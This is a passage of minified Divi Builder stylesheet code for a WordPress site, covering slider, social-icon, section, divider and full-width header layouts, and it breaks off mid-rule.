#et_builder_outer_content .et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_mobile_nav_menu{float:right;display:none}.et_divi_builder #et_builder_outer_content .mobile_menu_bar{position:relative;display:block;line-height:0}.et_divi_builder #et_builder_outer_content .mobile_menu_bar:before{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.et_divi_builder #et_builder_outer_content .mobile_nav .select_page{display:none}.et_divi_builder #et_builder_outer_content .et_pb_slide_video{position:absolute;top:50%;bottom:auto}.et_divi_builder #et_builder_outer_content .et_pb_slider{position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_row:after,.et_divi_builder #et_builder_outer_content .et_pb_row_inner:after,.et_divi_builder #et_builder_outer_content .et_pb_slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1);list-style:none!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_no_shadow .et_pb_slide,.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider .et_pb_slide{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_slider.gallery-not-found .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_slider.gallery-not-found .et_pb_slide .et_pb_container{min-height:0!important}.et_divi_builder #et_builder_outer_content .et_pb_section,.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide{background-position:center;-webkit-background-size:100%;-moz-background-size:100%;background-size:100%;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide:first-child{display:list-item}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slider{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_container{width:80%;max-width:1080px;margin:0 auto;position:relative;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_slide{padding:0 6%}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slide{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_container{width:100%!important}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et-pb-controllers .et-pb-active-control{background-color:#fff!important}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:hover,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next span,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev span{display:none}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev{left:-22px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next{right:-22px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:before{content:"\34"}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:before{content:"\35"}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-arrow-prev{color:#fff}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers a{background-color:rgba(255,255,255,.5)}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev{right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider .et_pb_slide{min-height:170px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers{bottom:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers a{display:inline-block;background-color:rgba(255,255,255,.5);text-indent:-9999px;-moz-border-radius:7px;-webkit-border-radius:7px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_post .et-pb-controllers a{margin-bottom:10px}.et_divi_builder #et_builder_outer_content .et-pb-controllers a:last-child{margin-right:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slide_image{position:absolute;bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slide:first-child .et_pb_slide_image img{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_slide:first-child .et_pb_slide_image img.active{opacity:1;-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeLeft;-moz-animation-name:fadeLeft;-ms-animation-name:fadeLeft;-o-animation-name:fadeLeft;animation-name:fadeLeft}.et_divi_builder #et_builder_outer_content .et_pb_media_alignment_center .et_pb_slide_image{bottom:auto;top:50%}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_video{-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_image{-webkit-animation-name:fadeLeft;-moz-animation-name:fadeLeft;-ms-animation-name:fadeLeft;-o-animation-name:fadeLeft;animation-name:fadeLeft}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{vertical-align:bottom}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{width:47.25%;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_description{-webkit-animation-duration:.7s;-webkit-animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.9s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.9s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.9s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.9s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeBottom;-moz-animation-name:fadeBottom;-ms-animation-name:fadeBottom;-o-animation-name:fadeBottom;animation-name:fadeBottom}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_slide_content{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-weight:300;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:46px}.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_description{padding:16% 8%;width:auto;margin:auto}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{width:47.25%;padding-left:0;padding-right:0;text-align:left;float:right}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:18px;font-weight:400;color:#333}.et_divi_builder #et_builder_outer_content .et_pb_slide_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_container{display:table}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_slider_container_inner{display:table-cell;vertical-align:middle}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_empty_slide .et_pb_slider_container_inner,.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_empty_slide.et_pb_container{display:block}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_temp_slide{display:block}.et_divi_builder #et_builder_outer_content .et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_divi_builder #et_builder_outer_content .et_parallax_bg{background-repeat:no-repeat;background-position:top center;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax:not(.et_pb_fullwidth_menu),.et_divi_builder #et_builder_outer_content .et_pb_slider_parallax{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_tab.et_pb_section_parallax{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .et_pb_parallax_css,.et_divi_builder #et_builder_outer_content .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_row .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_section_parallax .et_pb_parallax_css,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_video{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_description h2.et_pb_slide_title{font-size:26px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description h2.et_pb_slide_title{font-size:22px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_preload .et_pb_section_video_bg,.et_divi_builder #et_builder_outer_content .et_pb_preload>div{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_preload,.et_divi_builder #et_builder_outer_content .et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_divi_builder #et_builder_outer_content .et_pb_preload:before{content:'';position:absolute;top:50%;left:50%;background:url(images/preloader.gif) no-repeat;-moz-border-radius:32px;-webkit-border-radius:32px;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.et_divi_builder #et_builder_outer_content .et_pb_text ol,.et_divi_builder #et_builder_outer_content .et_pb_text ul{padding-bottom:1em}.et_divi_builder #et_builder_outer_content .et_pb_text>:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_inner{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h1,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h2,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h3,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h4,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h5,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h6{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified{text-align:justify}.et_divi_builder #et_builder_outer_content ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li.last-child a,.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li:last-child a{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:rgba(255,255,255,.8)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon::before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;transition:color .3s;-moz-transition:color .3s;-webkit-transition:color .3s;position:relative;z-index:10}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon:hover::before{color:rgba(255,255,255,.7)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon.rounded_rectangle{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon.circle{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow_network_name{display:none}.et_divi_builder #et_builder_outer_content .et-social-facebook a.icon:before{content:'\e093'}.et_divi_builder #et_builder_outer_content .et-social-twitter a.icon:before{content:'\e094'}.et_divi_builder #et_builder_outer_content .et-social-google-plus a.icon:before{content:'\e096'}.et_divi_builder #et_builder_outer_content .et-social-pinterest a.icon:before{content:'\e095'}.et_divi_builder #et_builder_outer_content .et-social-linkedin a.icon:before{content:'\e09d'}.et_divi_builder #et_builder_outer_content .et-social-tumblr a.icon:before{content:'\e097'}.et_divi_builder #et_builder_outer_content .et-social-instagram a.icon:before{content:'\e09a'}.et_divi_builder #et_builder_outer_content .et-social-skype a.icon:before{content:'\e0a2'}.et_divi_builder #et_builder_outer_content .et-social-flikr a.icon:before{content:'\e0a6'}.et_divi_builder #et_builder_outer_content .et-social-myspace a.icon:before{content:'\e0a1'}.et_divi_builder #et_builder_outer_content .et-social-dribbble a.icon:before{content:'\e09b'}.et_divi_builder #et_builder_outer_content .et-social-youtube a.icon:before{content:'\e0a3'}.et_divi_builder #et_builder_outer_content .et-social-vimeo a.icon:before{content:'\e09c'}.et_divi_builder #et_builder_outer_content .et-social-rss a.icon:before{content:'\e09e'}.et_divi_builder #et_builder_outer_content .et_pb_section{position:relative;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_transparent{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_row{padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);-moz-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_divi_builder #et_builder_outer_content .et_pb_section_video:not(.et_pb_fullwidth_menu){overflow:hidden;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222;overflow:hidden;display:block}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg embed,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg iframe,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg object,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg video{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-video{left:50%;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_divi_builder #et_builder_outer_content body.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_divi_builder #et_builder_outer_content .et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_empty,.et_divi_builder #et_builder_outer_content .et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_empty{min-height:1px}.et_divi_builder #et_builder_outer_content .et_pb_row_inner{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_space{border:none;box-sizing:content-box;height:23px}.et_divi_builder #et_builder_outer_content .et_pb_divider_hidden{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_divider_internal{display:inline-block;width:100%}.et_divi_builder #et_builder_outer_content .et_pb_divider{margin:0 0 30px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_divider:before{content:'';width:100%;height:1px;border-top-color:#eee;border-top-color:rgba(0,0,0,.1);border-top-width:1px;border-top-style:solid;position:absolute;left:0;top:0;z-index:10}.et_divi_builder #et_builder_outer_content .et_pb_divider:after,.et_divi_builder #et_builder_outer_content .et_pb_space:after{content:'';display:table}.et_divi_builder #et_builder_outer_content .et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_divider_position_center:before{top:50%!important}.et_divi_builder #et_builder_outer_content body.ie .et_pb_divider{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header{padding:50px 0;position:relative;background-position:center center;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header p{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header_subhead{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container{position:relative;z-index:3;width:80%;max-width:1080px;margin-left:auto;margin-right:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container{min-height:100vh;width:80%;max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-bottom{-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-center{-webkit-flex-flow:column nowrap;-moz-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container .header-content{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-center .header-image-container.center{-webkit-align-self:flex-start;-moz-align-self:flex-start;-ms-align-self:flex-start;align-self:flex-start}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container{width:100%;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container.center{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-image-container.bottom{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row;-moz-flex-flow:row;-ms-flex-flow:row;-ms-flex-wrap:wrap;flex-flow:row}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row-reverse;-moz-flex-flow:row-reverse;-ms-flex-flow:row-reverse;-ms-flex-wrap:wrap;flex-flow:row-reverse}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container{width:50%;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container.center{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-image-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-image-container.bottom{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left 